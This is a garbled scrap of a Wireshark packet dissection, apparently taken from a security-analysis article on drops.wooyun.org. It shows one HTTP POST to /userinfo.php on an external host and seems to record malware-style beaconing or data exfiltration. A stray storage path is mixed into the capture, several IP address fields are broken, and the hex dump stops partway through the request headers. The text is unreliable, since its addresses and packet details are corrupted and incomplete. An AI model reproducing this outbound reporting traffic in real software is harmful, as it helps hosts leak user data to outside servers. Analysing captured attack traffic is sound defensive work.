 192.16 6 185.22.67.108 HTTP 618 POST /userinfo.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 107: 618 bytes on wire (4944 bits), 618 bytes captured (4944 bits)
Ethernet II, Src Dst: 0a:00:27:00:00:00 (0a:00:27:00:00:00)
Internet Protocol Version 4, Src: .56.16), Dst: 185.22.67.108 (185.22.67.108)
Transmission Control Protocol, Src Port: 49162 (49162), Dst Port: http (80), Seq: 1179, Ack: 2075, Len: 564
Source port: 49162 (49162)
Destination port: http (80)
[Stream index: 5]
Sequence number: 1179 (relative sequence number)
[Next sequence number: 1743 (relative sequence number)]
Acknowledgement number: 2075 (relative ack number)
Header length: 20 bytes
0030 40 29 f0 f6 00 00 50 4f 53 54 20 2f 75 73 65 72 @)....PO ST /user
0040 69 6e 66 6f 2e 70 68 70 20 48 54 54 50 2f 31 2e info.php HTTP/1.
0050 31 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 1..Conte nt-Type:
0060 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 applica tion/x-w
0070 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 ww-form- urlencod
0080 65 64 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 ed..User -Agent:
0090 4d 6f 7a 69 6c 6c 61 2f 34 2e 30 20 28 63 6f 6d Mozilla/ 4.0 (com
00a0 70 61 74 69 62 6c 65 3b 20 4d 53 49 45 20 37 2e patible; MSIE 7.
00b0 30 3b 20 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 0; Windo ws NT 6.
drops.wooyun.org